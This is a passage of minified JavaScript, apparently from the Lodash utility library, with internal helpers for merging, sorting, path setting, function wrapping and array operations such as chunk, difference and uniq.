i===u&&i===t?ra(r,e):Qn(t,i,pe|be)}}function Pr(e,t,r,i,a){e!==t&&Ei(t,function(l,p){if(a||(a=new At),Ue(l))sf(e,t,p,r,Pr,i,a);else{var m=i?i(ki(e,p),l,p+"",e,t,a):u;m===u&&(m=l),yi(e,p,m)}},ct)}function sf(e,t,r,i,a,l,p){var m=ki(e,r),_=ki(t,r),R=p.get(_);if(R){yi(e,r,R);return}var z=l?l(m,_,r+"",e,t,p):u,H=z===u;if(H){var k=de(_),te=!k&&on(_),se=!k&&!te&&Dn(_);z=_,k||te||se?de(m)?z=m:Ze(m)?z=ut(m):te?(H=!1,z=Is(_,!0)):se?(H=!1,z=As(_,!0)):z=[]:rr(_)||wn(_)?(z=m,wn(m)?z=Sl(m):(!Ue(m)||kt(m))&&(z=ks(_))):H=!1}H&&(p.set(_,z),a(z,_,i,l,p),p.delete(_)),yi(e,r,z)}function ws(e,t){var r=e.length;if(r)return t+=t<0?r:0,qt(t,r)?e[t]:u}function xs(e,t,r){t.length?t=Fe(t,function(l){return de(l)?function(p){return gn(p,l.length===1?l[0]:l)}:l}):t=[dt];var i=-1;t=Fe(t,ht(ae()));var a=gs(e,function(l,p,m){var _=Fe(t,function(R){return R(l)});return{criteria:_,index:++i,value:l}});return Oo(a,function(l,p){return xf(l,p,r)})}function lf(e,t){return _s(e,t,function(r,i){return ra(e,i)})}function _s(e,t,r){for(var i=-1,a=t.length,l={};++i<a;){var p=t[i],m=gn(e,p);r(m,p)&&jn(l,sn(p,e),m)}return l}function of(e){return function(t){return gn(t,e)}}function Ai(e,t,r,i){var a=i?Po:Sn,l=-1,p=t.length,m=e;for(e===t&&(t=ut(t)),r&&(m=Fe(e,ht(r)));++l<p;)for(var _=0,R=t[l],z=r?r(R):R;(_=a(m,z,_,i))>-1;)m!==e&&yr.call(m,_,1),yr.call(e,_,1);return e}function ys(e,t){for(var r=e?t.length:0,i=r-1;r--;){var a=t[r];if(r==i||a!==l){var l=a;qt(a)?yr.call(e,a,1):Ri(e,a)}}return e}function Pi(e,t){return e+$r(ts()*(t-e+1))}function uf(e,t,r,i){for(var a=-1,l=Ke(Er((t-e)/(r||1)),0),p=S(l);l--;)p[i?l:++a]=e,e+=r;return p}function Oi(e,t){var r="";if(!e||t<1||t>Rt)return r;do t%2&&(r+=e),t=$r(t/2),t&&(e+=e);while(t);return r}function _e(e,t){return Ki(Js(e,t,dt),e+"")}function ff(e){return is(Bn(e))}function cf(e,t){var r=Bn(e);return Nr(r,hn(t,0,r.length))}function jn(e,t,r,i){if(!Ue(e))return e;t=sn(t,e);for(var a=-1,l=t.length,p=l-1,m=e;m!=null&&++a<l;){var _=Bt(t[a]),R=r;if(_==="__proto__"||_==="constructor"||_==="prototype")return e;if(a!=p){var z=m[_];R=i?i(z,_,m):u,R===u&&(R=Ue(z)?z:qt(t[a+1])?[]:{})}Kn(m,_,R),m=m[_]}return e}var bs=Tr?function(e,t){return Tr.set(e,t),e}:dt,df=br?function(e,t){return br(e,"toString",{configurable:!0,enumerable:!1,value:aa(t),writable:!0})}:dt;function pf(e){return Nr(Bn(e))}function St(e,t,r){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),r=r>a?a:r,r<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var l=S(a);++i<a;)l[i]=e[i+t];return l}function hf(e,t){var r;return rn(e,function(i,a,l){return r=t(i,a,l),!r}),!!r}function Or(e,t,r){var i=0,a=e==null?i:e.length;if(typeof t=="number"&&t===t&&a<=ei){for(;i<a;){var l=i+a>>>1,p=e[l];p!==null&&!mt(p)&&(r?p<=t:p<t)?i=l+1:a=l}return a}return Li(e,t,dt,r)}function Li(e,t,r,i){var a=0,l=e==null?0:e.length;if(l===0)return 0;t=r(t);for(var p=t!==t,m=t===null,_=mt(t),R=t===u;a<l;){var z=$r((a+l)/2),H=r(e[z]),k=H!==u,te=H===null,se=H===H,we=mt(H);if(p)var le=i||se;else R?le=se&&(i||k):m?le=se&&k&&(i||!te):_?le=se&&k&&!te&&(i||!we):te||we?le=!1:le=i?H<=t:H<t;le?a=z+1:l=z}return tt(l,jr)}function Es(e,t){for(var r=-1,i=e.length,a=0,l=[];++r<i;){var p=e[r],m=t?t(p):p;if(!r||!Pt(m,_)){var _=m;l[a++]=p===0?0:p}}return l}function $s(e){return typeof e=="number"?e:mt(e)?_n:+e}function gt(e){if(typeof e=="string")return e;if(de(e))return Fe(e,gt)+"";if(mt(e))return ns?ns.call(e):"";var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function an(e,t,r){var i=-1,a=fr,l=e.length,p=!0,m=[],_=m;if(r)p=!1,a=oi;else if(l>=Ve){var R=t?null:Tf(e);if(R)return dr(R);p=!1,a=Un,_=new pn}else _=t?[]:m;e:for(;++i<l;){var z=e[i],H=t?t(z):z;if(z=r||z!==0?z:0,p&&H===H){for(var k=_.length;k--;)if(_[k]===H)continue e;t&&_.push(H),m.push(z)}else a(_,H,r)||(_!==m&&_.push(H),m.push(z))}return m}function Ri(e,t){return t=sn(t,e),e=Qs(e,t),e==null||delete e[Bt(Ct(t))]}function Ts(e,t,r,i){return jn(e,t,r(gn(e,t)),i)}function Lr(e,t,r,i){for(var a=e.length,l=i?a:-1;(i?l--:++l<a)&&t(e[l],l,e););return r?St(e,i?0:l,i?l+1:a):St(e,i?l+1:0,i?a:l)}function Ss(e,t){var r=e;return r instanceof Te&&(r=r.value()),ui(t,function(i,a){return a.func.apply(a.thisArg,en([i],a.args))},r)}function zi(e,t,r){var i=e.length;if(i<2)return i?an(e[0]):[];for(var a=-1,l=S(i);++a<i;)for(var p=e[a],m=-1;++m<i;)m!=a&&(l[a]=Vn(l[a]||p,e[m],t,r));return an(je(l,1),t,r)}function Cs(e,t,r){for(var i=-1,a=e.length,l=t.length,p={};++i<a;){var m=i<l?t[i]:u;r(p,e[i],m)}return p}function Di(e){return Ze(e)?e:[]}function Bi(e){return typeof e=="function"?e:dt}function sn(e,t){return de(e)?e:Zi(e,t)?[e]:nl(Oe(e))}var gf=_e;function ln(e,t,r){var i=e.length;return r=r===u?i:r,!t&&r>=i?e:St(e,t,r)}var Ms=tu||function(e){return Qe.clearTimeout(e)};function Is(e,t){if(t)return e.slice();var r=e.length,i=Va?Va(r):new e.constructor(r);return e.copy(i),i}function Wi(e){var t=new e.constructor(e.byteLength);return new xr(t).set(new xr(e)),t}function mf(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}function vf(e){var t=new e.constructor(e.source,ca.exec(e));return t.lastIndex=e.lastIndex,t}function wf(e){return kn?Be(kn.call(e)):{}}function As(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Ps(e,t){if(e!==t){var r=e!==u,i=e===null,a=e===e,l=mt(e),p=t!==u,m=t===null,_=t===t,R=mt(t);if(!m&&!R&&!l&&e>t||l&&p&&_&&!m&&!R||i&&p&&_||!r&&_||!a)return 1;if(!i&&!l&&!R&&e<t||R&&r&&a&&!i&&!l||m&&r&&a||!p&&a||!_)return-1}return 0}function xf(e,t,r){for(var i=-1,a=e.criteria,l=t.criteria,p=a.length,m=r.length;++i<p;){var _=Ps(a[i],l[i]);if(_){if(i>=m)return _;var R=r[i];return _*(R=="desc"?-1:1)}}return e.index-t.index}function Os(e,t,r,i){for(var a=-1,l=e.length,p=r.length,m=-1,_=t.length,R=Ke(l-p,0),z=S(_+R),H=!i;++m<_;)z[m]=t[m];for(;++a<p;)(H||a<l)&&(z[r[a]]=e[a]);for(;R--;)z[m++]=e[a++];return z}function Ls(e,t,r,i){for(var a=-1,l=e.length,p=-1,m=r.length,_=-1,R=t.length,z=Ke(l-m,0),H=S(z+R),k=!i;++a<z;)H[a]=e[a];for(var te=a;++_<R;)H[te+_]=t[_];for(;++p<m;)(k||a<l)&&(H[te+r[p]]=e[a++]);return H}function ut(e,t){var r=-1,i=e.length;for(t||(t=S(i));++r<i;)t[r]=e[r];return t}function Dt(e,t,r,i){var a=!r;r||(r={});for(var l=-1,p=t.length;++l<p;){var m=t[l],_=i?i(r[m],e[m],m,r,e):u;_===u&&(_=e[m]),a?Xt(r,m,_):Kn(r,m,_)}return r}function _f(e,t){return Dt(e,Gi(e),t)}function yf(e,t){return Dt(e,Zs(e),t)}function Rr(e,t){return function(r,i){var a=de(r)?To:Yu,l=t?t():{};return a(r,e,ae(i,2),l)}}function Ln(e){return _e(function(t,r){var i=-1,a=r.length,l=a>1?r[a-1]:u,p=a>2?r[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,p&&at(r[0],r[1],p)&&(l=a<3?u:l,a=1),t=Be(t);++i<a;){var m=r[i];m&&e(t,m,i,l)}return t})}function Rs(e,t){return function(r,i){if(r==null)return r;if(!ft(r))return e(r,i);for(var a=r.length,l=t?a:-1,p=Be(r);(t?l--:++l<a)&&i(p[l],l,p)!==!1;);return r}}function zs(e){return function(t,r,i){for(var a=-1,l=Be(t),p=i(t),m=p.length;m--;){var _=p[e?m:++a];if(r(l[_],_,l)===!1)break}return t}}function bf(e,t,r){var i=t&ve,a=er(e);function l(){var p=this&&this!==Qe&&this instanceof l?a:e;return p.apply(i?r:this,arguments)}return l}function Ds(e){return function(t){t=Oe(t);var r=Cn(t)?It(t):u,i=r?r[0]:t.charAt(0),a=r?ln(r,1).join(""):t.slice(1);return i[e]()+a}}function Rn(e){return function(t){return ui(Rl(Ll(t).replace(fo,"")),e,"")}}function er(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=On(e.prototype),i=e.apply(r,t);return Ue(i)?i:r}}function Ef(e,t,r){var i=er(e);function a(){for(var l=arguments.length,p=S(l),m=l,_=zn(a);m--;)p[m]=arguments[m];var R=l<3&&p[0]!==_&&p[l-1]!==_?[]:tn(p,_);if(l-=R.length,l<r)return Ns(e,t,zr,a.placeholder,u,p,R,u,u,r-l);var z=this&&this!==Qe&&this instanceof a?i:e;return pt(z,this,p)}return a}function Bs(e){return function(t,r,i){var a=Be(t);if(!ft(t)){var l=ae(r,3);t=Je(t),r=function(m){return l(a[m],m,a)}}var p=e(t,r,i);return p>-1?a[l?t[p]:p]:u}}function Ws(e){return Zt(function(t){var r=t.length,i=r,a=$t.prototype.thru;for(e&&t.reverse();i--;){var l=t[i];if(typeof l!="function")throw new Et(Ce);if(a&&!p&&Hr(l)=="wrapper")var p=new $t([],!0)}for(i=p?i:r;++i<r;){l=t[i];var m=Hr(l),_=m=="wrapper"?Ui(l):u;_&&qi(_[0])&&_[1]==(De|F|re|et)&&!_[4].length&&_[9]==1?p=p[Hr(_[0])].apply(p,_[3]):p=l.length==1&&qi(l)?p[m]():p.thru(l)}return function(){var R=arguments,z=R[0];if(p&&R.length==1&&de(z))return p.plant(z).value();for(var H=0,k=r?t[H].apply(this,R):z;++H<r;)k=t[H].call(this,k);return k}})}function zr(e,t,r,i,a,l,p,m,_,R){var z=t&De,H=t&ve,k=t&Ae,te=t&(F|Z),se=t&Lt,we=k?u:er(e);function le(){for(var Ee=arguments.length,Se=S(Ee),vt=Ee;vt--;)Se[vt]=arguments[vt];if(te)var st=zn(le),wt=Ro(Se,st);if(i&&(Se=Os(Se,i,a,te)),l&&(Se=Ls(Se,l,p,te)),Ee-=wt,te&&Ee<R){var qe=tn(Se,st);return Ns(e,t,zr,le.placeholder,r,Se,qe,m,_,R-Ee)}var Ot=H?r:this,Vt=k?Ot[e]:e;return Ee=Se.length,m?Se=Uf(Se,m):se&&Ee>1&&Se.reverse(),z&&_<Ee&&(Se.length=_),this&&this!==Qe&&this instanceof le&&(Vt=we||er(Vt)),Vt.apply(Ot,Se)}return le}function Hs(e,t){return function(r,i){return Vu(r,e,t(i),{})}}function Dr(e,t){return function(r,i){var a;if(r===u&&i===u)return t;if(r!==u&&(a=r),i!==u){if(a===u)return i;typeof r=="string"||typeof i=="string"?(r=gt(r),i=gt(i)):(r=$s(r),i=$s(i)),a=e(r,i)}return a}}function Hi(e){return Zt(function(t){return t=Fe(t,ht(ae())),_e(function(r){var i=this;return e(t,function(a){return pt(a,i,r)})})})}function Br(e,t){t=t===u?" ":gt(t);var r=t.length;if(r<2)return r?Oi(t,e):t;var i=Oi(t,Er(e/Mn(t)));return Cn(t)?ln(It(i),0,e).join(""):i.slice(0,e)}function $f(e,t,r,i){var a=t&ve,l=er(e);function p(){for(var m=-1,_=arguments.length,R=-1,z=i.length,H=S(z+_),k=this&&this!==Qe&&this instanceof p?l:e;++R<z;)H[R]=i[R];for(;_--;)H[R++]=arguments[++m];return pt(k,a?r:this,H)}return p}function Fs(e){return function(t,r,i){return i&&typeof i!="number"&&at(t,r,i)&&(r=i=u),t=Kt(t),r===u?(r=t,t=0):r=Kt(r),i=i===u?t<r?1:-1:Kt(i),uf(t,r,i,e)}}function Wr(e){return function(t,r){return typeof t=="string"&&typeof r=="string"||(t=Mt(t),r=Mt(r)),e(t,r)}}function Ns(e,t,r,i,a,l,p,m,_,R){var z=t&F,H=z?p:u,k=z?u:p,te=z?l:u,se=z?u:l;t|=z?re:Le,t&=~(z?Le:re),t&Ye||(t&=~(ve|Ae));var we=[e,t,a,te,H,se,k,m,_,R],le=r.apply(u,we);return qi(e)&&js(le,we),le.placeholder=i,el(le,e,t)}function Fi(e){var t=ke[e];return function(r,i){if(r=Mt(r),i=i==null?0:tt(ge(i),292),i&&es(r)){var a=(Oe(r)+"e").split("e"),l=t(a[0]+"e"+(+a[1]+i));return a=(Oe(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-i))}return t(r)}}var Tf=An&&1/dr(new An([,-0]))[1]==Ft?function(e){return new An(e)}:oa;function Ys(e){return function(t){var r=nt(t);return r==w?mi(t):r==d?No(t):Lo(t,e(t))}}function Gt(e,t,r,i,a,l,p,m){var _=t&Ae;if(!_&&typeof e!="function")throw new Et(Ce);var R=i?i.length:0;if(R||(t&=~(re|Le),i=a=u),p=p===u?p:Ke(ge(p),0),m=m===u?m:ge(m),R-=a?a.length:0,t&Le){var z=i,H=a;i=a=u}var k=_?u:Ui(e),te=[e,t,r,i,a,z,H,l,p,m];if(k&&Ff(te,k),e=te[0],t=te[1],r=te[2],i=te[3],a=te[4],m=te[9]=te[9]===u?_?0:e.length:Ke(te[9]-R,0),!m&&t&(F|Z)&&(t&=~(F|Z)),!t||t==ve)var se=bf(e,t,r);else t==F||t==Z?se=Ef(e,t,m):(t==re||t==(ve|re))&&!a.length?se=$f(e,t,r,i):se=zr.apply(u,te);var we=k?bs:js;return el(we(se,te),e,t)}function Us(e,t,r,i){return e===u||Pt(e,In[r])&&!Re.call(i,r)?t:e}function Xs(e,t,r,i,a,l){return Ue(e)&&Ue(t)&&(l.set(t,e),Pr(e,t,u,Xs,l),l.delete(t)),e}function Sf(e){return rr(e)?u:e}function Gs(e,t,r,i,a,l){var p=r&pe,m=e.length,_=t.length;if(m!=_&&!(p&&_>m))return!1;var R=l.get(e),z=l.get(t);if(R&&z)return R==t&&z==e;var H=-1,k=!0,te=r&be?new pn:u;for(l.set(e,t),l.set(t,e);++H<m;){var se=e[H],we=t[H];if(i)var le=p?i(we,se,H,t,e,l):i(se,we,H,e,t,l);if(le!==u){if(le)continue;k=!1;break}if(te){if(!fi(t,function(Ee,Se){if(!Un(te,Se)&&(se===Ee||a(se,Ee,r,i,l)))return te.push(Se)})){k=!1;break}}else if(!(se===we||a(se,we,r,i,l))){k=!1;break}}return l.delete(e),l.delete(t),k}function Cf(e,t,r,i,a,l,p){switch(r){case q:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case X:return!(e.byteLength!=t.byteLength||!l(new xr(e),new xr(t)));case C:case D:case c:return Pt(+e,+t);case L:return e.name==t.name&&e.message==t.message;case E:case h:return e==t+"";case w:var m=mi;case d:var _=i&pe;if(m||(m=dr),e.size!=t.size&&!_)return!1;var R=p.get(e);if(R)return R==t;i|=be,p.set(e,t);var z=Gs(m(e),m(t),i,a,l,p);return p.delete(e),z;case I:if(kn)return kn.call(e)==kn.call(t)}return!1}function Mf(e,t,r,i,a,l){var p=r&pe,m=Ni(e),_=m.length,R=Ni(t),z=R.length;if(_!=z&&!p)return!1;for(var H=_;H--;){var k=m[H];if(!(p?k in t:Re.call(t,k)))return!1}var te=l.get(e),se=l.get(t);if(te&&se)return te==t&&se==e;var we=!0;l.set(e,t),l.set(t,e);for(var le=p;++H<_;){k=m[H];var Ee=e[k],Se=t[k];if(i)var vt=p?i(Se,Ee,k,t,e,l):i(Ee,Se,k,e,t,l);if(!(vt===u?Ee===Se||a(Ee,Se,r,i,l):vt)){we=!1;break}le||(le=k=="constructor")}if(we&&!le){var st=e.constructor,wt=t.constructor;st!=wt&&"constructor"in e&&"constructor"in t&&!(typeof st=="function"&&st instanceof st&&typeof wt=="function"&&wt instanceof wt)&&(we=!1)}return l.delete(e),l.delete(t),we}function Zt(e){return Ki(Js(e,u,sl),e+"")}function Ni(e){return cs(e,Je,Gi)}function Yi(e){return cs(e,ct,Zs)}var Ui=Tr?function(e){return Tr.get(e)}:oa;function Hr(e){for(var t=e.name+"",r=Pn[t],i=Re.call(Pn,t)?r.length:0;i--;){var a=r[i],l=a.func;if(l==null||l==e)return a.name}return t}function zn(e){var t=Re.call(s,"placeholder")?s:e;return t.placeholder}function ae(){var e=s.iteratee||sa;return e=e===sa?hs:e,arguments.length?e(arguments[0],arguments[1]):e}function Fr(e,t){var r=e.__data__;return Df(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xi(e){for(var t=Je(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,Ks(a)]}return t}function mn(e,t){var r=Wo(e,t);return ps(r)?r:u}function If(e){var t=Re.call(e,cn),r=e[cn];try{e[cn]=u;var i=!0}catch{}var a=vr.call(e);return i&&(t?e[cn]=r:delete e[cn]),a}var Gi=wi?function(e){return e==null?[]:(e=Be(e),jt(wi(e),function(t){return Qa.call(e,t)}))}:ua,Zs=wi?function(e){for(var t=[];e;)en(t,Gi(e)),e=_r(e);return t}:ua,nt=it;(xi&&nt(new xi(new ArrayBuffer(1)))!=q||Gn&&nt(new Gn)!=w||_i&&nt(_i.resolve())!=g||An&&nt(new An)!=d||Zn&&nt(new Zn)!=T)&&(nt=function(e){var t=it(e),r=t==o?e.constructor:u,i=r?vn(r):"";if(i)switch(i){case fu:return q;case cu:return w;case du:return g;case pu:return d;case hu:return T}return t});function Af(e,t,r){for(var i=-1,a=r.length;++i<a;){var l=r[i],p=l.size;switch(l.type){case"drop":e+=p;break;case"dropRight":t-=p;break;case"take":t=tt(t,e+p);break;case"takeRight":e=Ke(e,t-p);break}}return{start:e,end:t}}function Pf(e){var t=e.match(Hn);return t?t[1].split(Fn):[]}function qs(e,t,r){t=sn(t,e);for(var i=-1,a=t.length,l=!1;++i<a;){var p=Bt(t[i]);if(!(l=e!=null&&r(e,p)))break;e=e[p]}return l||++i!=a?l:(a=e==null?0:e.length,!!a&&qr(a)&&qt(p,a)&&(de(e)||wn(e)))}function Of(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&Re.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function ks(e){return typeof e.constructor=="function"&&!tr(e)?On(_r(e)):{}}function Lf(e,t,r){var i=e.constructor;switch(t){case X:return Wi(e);case C:case D:return new i(+e);case q:return mf(e,r);case U:case Q:case J:case P:case y:case B:case G:case ue:case ie:return As(e,r);case w:return new i;case c:case h:return new i(e);case E:return vf(e);case d:return new i;case I:return wf(e)}}function Rf(e,t){var r=t.length;if(!r)return e;var i=r-1;return t[i]=(r>1?"& ":"")+t[i],t=t.join(r>2?", ":" "),e.replace(Wn,`{
/* [wrapped with `+t+`] */
`)}function zf(e){return de(e)||wn(e)||!!(ja&&e&&e[ja])}function qt(e,t){var r=typeof e;return t=t??Rt,!!t&&(r=="number"||r!="symbol"&&Gl.test(e))&&e>-1&&e%1==0&&e<t}function at(e,t,r){if(!Ue(r))return!1;var i=typeof t;return(i=="number"?ft(r)&&qt(t,r.length):i=="string"&&t in r)?Pt(r[t],e):!1}function Zi(e,t){if(de(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||mt(e)?!0:ir.test(e)||!Nt.test(e)||t!=null&&e in Be(t)}function Df(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function qi(e){var t=Hr(e),r=s[t];if(typeof r!="function"||!(t in Te.prototype))return!1;if(e===r)return!0;var i=Ui(r);return!!i&&e===i[0]}function Bf(e){return!!Ka&&Ka in e}var Wf=gr?kt:fa;function tr(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||In;return e===r}function Ks(e){return e===e&&!Ue(e)}function Vs(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==u||e in Be(r))}}function Hf(e){var t=Gr(e,function(i){return r.size===he&&r.clear(),i}),r=t.cache;return t}function Ff(e,t){var r=e[1],i=t[1],a=r|i,l=a<(ve|Ae|De),p=i==De&&r==F||i==De&&r==et&&e[7].length<=t[8]||i==(De|et)&&t[7].length<=t[8]&&r==F;if(!(l||p))return e;i&ve&&(e[2]=t[2],a|=r&ve?0:Ye);var m=t[3];if(m){var _=e[3];e[3]=_?Os(_,m,t[4]):m,e[4]=_?tn(e[3],lt):t[4]}return m=t[5],m&&(_=e[5],e[5]=_?Ls(_,m,t[6]):m,e[6]=_?tn(e[5],lt):t[6]),m=t[7],m&&(e[7]=m),i&De&&(e[8]=e[8]==null?t[8]:tt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}function Nf(e){var t=[];if(e!=null)for(var r in Be(e))t.push(r);return t}function Yf(e){return vr.call(e)}function Js(e,t,r){return t=Ke(t===u?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=Ke(i.length-t,0),p=S(l);++a<l;)p[a]=i[t+a];a=-1;for(var m=S(t+1);++a<t;)m[a]=i[a];return m[t]=r(p),pt(e,this,m)}}function Qs(e,t){return t.length<2?e:gn(e,St(t,0,-1))}function Uf(e,t){for(var r=e.length,i=tt(t.length,r),a=ut(e);i--;){var l=t[i];e[i]=qt(l,r)?a[l]:u}return e}function ki(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var js=tl(bs),nr=ru||function(e,t){return Qe.setTimeout(e,t)},Ki=tl(df);function el(e,t,r){var i=t+"";return Ki(e,Rf(i,Xf(Pf(i),r)))}function tl(e){var t=0,r=0;return function(){var i=lu(),a=Qr-(i-r);if(r=i,a>0){if(++t>=Jr)return arguments[0]}else t=0;return e.apply(u,arguments)}}function Nr(e,t){var r=-1,i=e.length,a=i-1;for(t=t===u?i:t;++r<t;){var l=Pi(r,a),p=e[l];e[l]=e[r],e[r]=p}return e.length=t,e}var nl=Hf(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ar,function(r,i,a,l){t.push(a?l.replace(Hl,"$1"):i||r)}),t});function Bt(e){if(typeof e=="string"||mt(e))return e;var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function vn(e){if(e!=null){try{return mr.call(e)}catch{}try{return e+""}catch{}}return""}function Xf(e,t){return bt(ti,function(r){var i="_."+r[0];t&r[1]&&!fr(e,i)&&e.push(i)}),e.sort()}function rl(e){if(e instanceof Te)return e.clone();var t=new $t(e.__wrapped__,e.__chain__);return t.__actions__=ut(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Gf(e,t,r){(r?at(e,t,r):t===u)?t=1:t=Ke(ge(t),0);var i=e==null?0:e.length;if(!i||t<1)return[];for(var a=0,l=0,p=S(Er(i/t));a<i;)p[l++]=St(e,a,a+=t);return p}function Zf(e){for(var t=-1,r=e==null?0:e.length,i=0,a=[];++t<r;){var l=e[t];l&&(a[i++]=l)}return a}function qf(){var e=arguments.length;if(!e)return[];for(var t=S(e-1),r=arguments[0],i=e;i--;)t[i-1]=arguments[i];return en(de(r)?ut(r):[r],je(t,1))}var kf=_e(function(e,t){return Ze(e)?Vn(e,je(t,1,Ze,!0)):[]}),Kf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),ae(r,2)):[]}),Vf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),u,r):[]});function Jf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),St(e,t<0?0:t,i)):[]}function Qf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,0,t<0?0:t)):[]}function jf(e,t){return e&&e.length?Lr(e,ae(t,3),!0,!0):[]}function ec(e,t){return e&&e.length?Lr(e,ae(t,3),!0):[]}function tc(e,t,r,i){var a=e==null?0:e.length;return a?(r&&typeof r!="number"&&at(e,t,r)&&(r=0,i=a),Zu(e,t,r,i)):[]}function il(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),cr(e,ae(t,3),a)}function al(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i-1;return r!==u&&(a=ge(r),a=r<0?Ke(i+a,0):tt(a,i-1)),cr(e,ae(t,3),a,!0)}function sl(e){var t=e==null?0:e.length;return t?je(e,1):[]}function nc(e){var t=e==null?0:e.length;return t?je(e,Ft):[]}function rc(e,t){var r=e==null?0:e.length;return r?(t=t===u?1:ge(t),je(e,t)):[]}function ic(e){for(var t=-1,r=e==null?0:e.length,i={};++t<r;){var a=e[t];i[a[0]]=a[1]}return i}function ll(e){return e&&e.length?e[0]:u}function ac(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),Sn(e,t,a)}function sc(e){var t=e==null?0:e.length;return t?St(e,0,-1):[]}var lc=_e(function(e){var t=Fe(e,Di);return t.length&&t[0]===e[0]?Si(t):[]}),oc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t===Ct(r)?t=u:r.pop(),r.length&&r[0]===e[0]?Si(r,ae(t,2)):[]}),uc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t=typeof t=="function"?t:u,t&&r.pop(),r.length&&r[0]===e[0]?Si(r,u,t):[]});function fc(e,t){return e==null?"":au.call(e,t)}function Ct(e){var t=e==null?0:e.length;return t?e[t-1]:u}function cc(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i;return r!==u&&(a=ge(r),a=a<0?Ke(i+a,0):tt(a,i-1)),t===t?Uo(e,t,a):cr(e,Na,a,!0)}function dc(e,t){return e&&e.length?ws(e,ge(t)):u}var pc=_e(ol);function ol(e,t){return e&&e.length&&t&&t.length?Ai(e,t):e}function hc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,ae(r,2)):e}function gc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,u,r):e}var mc=Zt(function(e,t){var r=e==null?0:e.length,i=bi(e,t);return ys(e,Fe(t,function(a){return qt(a,r)?+a:a}).sort(Ps)),i});function vc(e,t){var r=[];if(!(e&&e.length))return r;var i=-1,a=[],l=e.length;for(t=ae(t,3);++i<l;){var p=e[i];t(p,i,e)&&(r.push(p),a.push(i))}return ys(e,a),r}function Vi(e){return e==null?e:uu.call(e)}function wc(e,t,r){var i=e==null?0:e.length;return i?(r&&typeof r!="number"&&at(e,t,r)?(t=0,r=i):(t=t==null?0:ge(t),r=r===u?i:ge(r)),St(e,t,r)):[]}function xc(e,t){return Or(e,t)}function _c(e,t,r){return Li(e,t,ae(r,2))}function yc(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t);if(i<r&&Pt(e[i],t))return i}return-1}function bc(e,t){return Or(e,t,!0)}function Ec(e,t,r){return Li(e,t,ae(r,2),!0)}function $c(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t,!0)-1;if(Pt(e[i],t))return i}return-1}function Tc(e){return e&&e.length?Es(e):[]}function Sc(e,t){return e&&e.length?Es(e,ae(t,2)):[]}function Cc(e){var t=e==null?0:e.length;return t?St(e,1,t):[]}function Mc(e,t,r){return e&&e.length?(t=r||t===u?1:ge(t),St(e,0,t<0?0:t)):[]}function Ic(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,t<0?0:t,i)):[]}function Ac(e,t){return e&&e.length?Lr(e,ae(t,3),!1,!0):[]}function Pc(e,t){return e&&e.length?Lr(e,ae(t,3)):[]}var Oc=_e(function(e){return an(je(e,1,Ze,!0))}),Lc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),an(je(e,1,Ze,!0),ae(t,2))}),Rc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,an(je(e,1,Ze,!0),u,t)});function zc(e){return e&&e.length?an(e):[]}function Dc(e,t){return e&&e.length?an(e,ae(t,2)):[]}function Bc(e,t){return t=typeof t=="function"?t:u,e&&e.length?an(e,u,t):[]}function Ji(e){if(!(e&&e.length))return[];var t=0;return e=jt(e,function(r){if(Ze(r))return t=Ke(r.length,t),!0}),hi(t,function(r){return Fe(e,ci(r))})}function ul(e,t){if(!(e&&e.length))return[];var r=Ji(e);return t==null?r:Fe(r,function(i){return pt(t,u,i)})}var Wc=_e(function(e,t){return 